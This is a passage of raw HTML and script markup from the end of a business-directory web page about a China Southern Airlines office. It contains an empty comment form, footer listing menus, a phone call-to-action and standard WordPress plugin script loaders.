9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div></div><div class="wpd-rating-right"></div></div></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle">
<i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span>
<i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login">
<a rel="nofollow" href="/"><i class="fas fa-sign-in-alt"></i> Login</a></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="/" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Notify of</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;">
<select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"><option value="post">new follow-up Complaints</option><option value="all_comment">new replies to my Complaints</option>
</select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
<input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button">
<input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="›" name="wpdiscuz_subscription_button"/></div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="01594b5c3e"/><input type="hidden" name="_wp_http_referer" value="/airlines-office/china-southern-airlines-office-in-paris-france/"/></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id="wpd-main-form-wrapper-0_0"><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/33e5be5e3c3c0854e24abf9cab9eba9c?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" placeholder="Write Your Complaint" aria-label="Write Your Complaint" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-0_0" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-0_0" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-0_0" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-0_0" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id="wpd-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;"><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/19eb318e315ca1b64ec434310418eb34?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Join the discussion" aria-label="Join the discussion" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0">
<span class="wpdtc" title="0">0</span> Comments</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Most reacted Complaint">
<i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Hottest Complaint thread">
<i class="fas fa-fire"></i></div><div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc wpdiscuz-sort-button-active" data-sorting="newest">Newest</span>
<i class="fas fa-sort-down"></i><div class="wpdiscuz-sort-buttons">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc" data-sorting="oldest">Oldest</span>
<span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span></div></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div><div class="wpd-filter-view-all">View all Complaints</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></div></div></div></section></div></div></div></section><footer id="footer" class="py-md-5 py-3 border-top"><div class="container"><div class="row"><div class="col-12 col-md-3"><section id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="230" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2089'%3E%3C/svg%3E" alt="" class="wp-image-73874" style="width:121px" data-lazy-src="../../wp-content/uploads/2023/11/logo-cfs.webp"/><noscript><img decoding="async" width="230" height="89" src="../../wp-content/uploads/2023/11/logo-cfs.webp" alt="" class="wp-image-73874" style="width:121px"/></noscript></figure></section><section id="block-3" class="widget widget_block"><p><strong>Address: </strong>482 Bedford Rd, Pleasantville, North Dakota 10570, United States</p><p><strong>Email:</strong> <a href="mailto:hello@contactforsupport.com">info@contactforsupport.com</a></p><p><a href="https://www.instagram.com/_contactforsupport_/" aria-label="Checkout our Instagram page"><img decoding="async" class="alignnone wp-image-59189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"/><noscript><img decoding="async" class="alignnone wp-image-59189" src="../../wp-content/uploads/2023/03/insta.png" alt="" width="34" height="34"/></noscript></a> <a href="https://www.facebook.com/contactforsupport" aria-label="Checkout our Facebook page"><img decoding="async" class="alignnone wp-image-59191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/fb.png"/><noscript><img decoding="async" class="alignnone wp-image-59191" src="../../wp-content/uploads/2023/03/fb.png" alt="" width="34" height="34"/></noscript></a> <a href="https://twitter.com/therealcfs_" aria-label="Checkout our Twitter page"><img decoding="async" class="alignnone wp-image-59190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/twitter.png"/><noscript><img decoding="async" class="alignnone wp-image-59190" src="../../wp-content/uploads/2023/03/twitter.png" alt="" width="34" height="34"/></noscript></a></p></section><section id="block-5" class="widget widget_block widget_text"><p><strong>Subscribe to our Newsletter</strong></p></section><section id="block-13" class="widget widget_block"><p><div class="wpcf7 no-js" id="wpcf7-f73868-o1" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="../../airlines-office/china-southern-airlines-office-in-paris-france/#wpcf7-f73868-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="73868"/>
<input type="hidden" name="_wpcf7_version" value="5.9.8"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f73868-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="0"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/></div><div class="row"><div class="col-md-8 col-8" style="padding-right: 0;"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Enter your email..." value="" type="email" name="your-email"/></span></p></div><div class="col-md-4 col-4" style="padding:0;"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit"/></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p></section></div><div class="col-12 col-md-3"><section id="block-14" class="widget widget_block widget_text"><p style="font-size:20px"><strong>Listed Categories</strong></p></section><section id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-popular-listings-footer2-container"><ul id="menu-popular-listings-footer2" class="menu"><li id="menu-item-74271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74271"><a href="../../healthcare/">Healthcare</a></li><li id="menu-item-74275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74275"><a href="../../isp-provider/">ISP Provider</a></li><li id="menu-item-74268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74268"><a href="../../home-warranty/">Home Warranty</a></li><li id="menu-item-74267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74267"><a href="../../dating-sites/">Best Dating Sites</a></li><li id="menu-item-74270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74270"><a href="../../social-networking/">Social Networking</a></li><li id="menu-item-74282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74282"><a href="../../courier-companies/">Courier Companies</a></li><li id="menu-item-74283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74283"><a href="../../garage-door-repair/">Garage Door Repair</a></li><li id="menu-item-74276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74276"><a href="../../ecommerce-website/">Ecommerce Website</a></li><li id="menu-item-74274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74274"><a href="../../insurance-companies/">Insurance Companies</a></li><li id="menu-item-74277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74277"><a href="../../information-technology/">Information Technology</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-15" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Featured Listing</strong></p></section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-featured-listings-container"><ul id="menu-footer-featured-listings" class="menu"><li id="menu-item-74280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74280"><a href="../../airlines/delta-terminal-jfk-international-airport/">Delta Airlines JFK Terminal</a></li><li id="menu-item-74281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74281"><a href="../../airlines/delta-terminal-lax-airport/">Delta Airlines LAX Terminal</a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a href="../../airlines/spirit-airlines-orlando-international-airport-terminal-mco/">Spirit Airlines MCO Terminal</a></li><li id="menu-item-39072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39072"><a href="../../airlines-office/qatar-airways-office-in-abuja-nigeria/">Qatar Airways Office in Abuja</a></li><li id="menu-item-74278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74278"><a href="../../airlines/jetblue-los-angeles-international-airport-terminal-lax/">JetBlue Airways LAX Terminal</a></li><li id="menu-item-39073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39073"><a href="../../airlines-office/qatar-airways-office-in-harare-zimbabwe/">Qatar Airways Office in Harare</a></li><li id="menu-item-74279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74279"><a href="../../airlines-office/qatar-airways-office-in-lusaka-zambia/">Qatar Airways Office in Lusaka</a></li><li id="menu-item-39075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39075"><a href="../../airlines/frontier-airlines-orlando-international-airport-terminal-mco/">Frontier Airlines MCO Terminal</a></li><li id="menu-item-39074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39074"><a href="../../airlines/frontier-airlines-dallas-fort-worth-international-airport-terminal-dfw/">Frontier Airlines DFW Terminal</a></li><li id="menu-item-38114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38114"><a href="../../airlines/spirit-airlines-mccarran-international-airport-terminal/">Spirit Airlines Las Vegas Terminal</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-16" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Latest Blogs</strong></p></section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-icelandair-a-good-airline/">Is Icelandair a Good Airline? - In-Flight Experience, Customer Service, Reviews</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-avelo-airlines-safe/">Is Avelo Airlines Safe? - Safety Record, Ratings, Measures</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-china-airlines-safe/">Is China Airlines Safe? - Safety Measures, Improvements and Analysis</a></li></ul></section></div></div></div></footer><div class="col-md-12 text-center pt-2"><p>
<small class="text-muted">
&copy;2025 All Rights Reserved.
</small></p></div><link href="../../npm/bootstrap-5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" data-wpmeteor-src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">// jQuery(document).ready(function() {
//   jQuery(window).scroll(function() {
//     if (jQuery(this).scrollTop() > 30) {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
//       jQuery('.call-to-action').css({
//         'display': 'block',
//         'transition': 'display 0.3s ease-in-out'
//       });
//     } else {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
// //       jQuery('.call-to-action').css({
// //         'display': 'none',
// //         'transition': 'display 0.3s ease-in-out'
// //       });
//     }
//   });
// });
	(function($) { "use strict";
$(document).ready(function(){"use strict";
		//Scroll back to top
		var progressPath = document.querySelector('.progress-wrap path');
		var pathLength = progressPath.getTotalLength();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
		progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
		progressPath.style.strokeDashoffset = pathLength;
		progressPath.getBoundingClientRect();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
		var updateProgress = function () {
			var scroll = $(window).scrollTop();
			var height = $(document).height() - $(window).height();
			var progress = pathLength - (scroll * pathLength / height);
			progressPath.style.strokeDashoffset = progress;
		}
		updateProgress();
		$(window).scroll(updateProgress);
		var offset = 50;
		var duration = 550;
		jQuery(window).on('scroll', function() {
			if (jQuery(this).scrollTop() > offset) {
				jQuery('.progress-wrap').addClass('active-progress');
			} else {
				jQuery('.progress-wrap').removeClass('active-progress');
			}
		});
		jQuery('.progress-wrap').on('click', function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, duration);
			return false;
		})
	});
})(jQuery);</script> <div class="progress-wrap">
<svg class="progress-circle" width="100%" height="100%" viewbox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
</svg></div><a class="call-to-action" href="tel:+1-844-986-2534">
<span>
Flight Booking, Cancellation & Change
</span>
<span class="ctc-footer">+1-844-986-2534</span>
</a>
<span id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity>wpDiscuz</span><div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div><div id="wpd-editor-source-code-wrapper-bg"></div><div id="wpd-editor-source-code-wrapper"><textarea id="wpd-editor-source-code"></textarea><button id="wpd-insert-source-code">Insert</button><input type="hidden" id="wpd-editor-uid"/></div><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="contact-form-7-js-extra">/*  */
var wpcf7 = {"api":{"root":"https:\/\/www.contactforsupport.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wpdiscuz-combo-js-js-extra">/*  */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to Complaint","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this Complaint","wc_self_vote":"You cannot vote for your Complaint","wc_vote_only_one_time":"You've already voted for this Complaint","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this Complaint author","wc_follow_canceled":"You stopped following this Complaint author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"238a00709f20caa1a495da86e3e05591","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 256MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.23","wc_post_id":"98228","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"/","customAjaxUrl":"/","bubbleUpdateUrl":"https:\/\/www.contactforsupport.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"42838e6f17"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this Complaint?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js" id="wpdiscuz-combo-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">/*  */
var eztoc_smooth_local = {"scroll_offset":"","add_request_uri":""};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-js-js-extra">/*  */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
